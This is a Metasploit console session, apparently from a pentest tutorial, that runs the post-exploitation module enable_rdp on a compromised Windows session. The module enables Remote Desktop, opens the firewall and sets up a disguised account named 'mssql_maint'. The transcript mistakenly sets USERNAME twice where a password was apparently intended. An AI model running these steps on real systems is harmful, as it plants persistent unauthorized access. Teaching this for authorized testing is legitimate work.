 msf > search enable_rdp type:post
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
post/windows/manage/enable_rdp normal Windows Manage Enable Remote Desktop
msf > use post/windows/manage/enable_rdp
msf post(windows/manage/enable_rdp) > show options
Module options (post/windows/manage/enable_rdp):
Name Current Setting Required Description
---- --------------- -------- -----------
ENABLE true no Enable the RDP Service and Firewall Exception.
FORWARD false no Forward remote port 3389 to local Port.
LPORT 3389 no Local port to forward remote connection.
PASSWORD no Password for the user created.
SESSION yes The session to run this module on.
USERNAME no The username of the user to create.
msf post(windows/manage/enable_rdp) > set SESSION 1
SESSION => 1
msf post(windows/manage/enable_rdp) > set USERNAME mssql_maint
USERNAME => mssql_maint
msf post(windows/manage/enable_rdp) > set USERNAME mssql_pass
USERNAME => mssql_pass
msf post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /.msf4/loot/20180112185003_test_ _host.windows.cle_744050.txt
[*] Post module execution completed
msf post(windows/manage/enable_rdp) >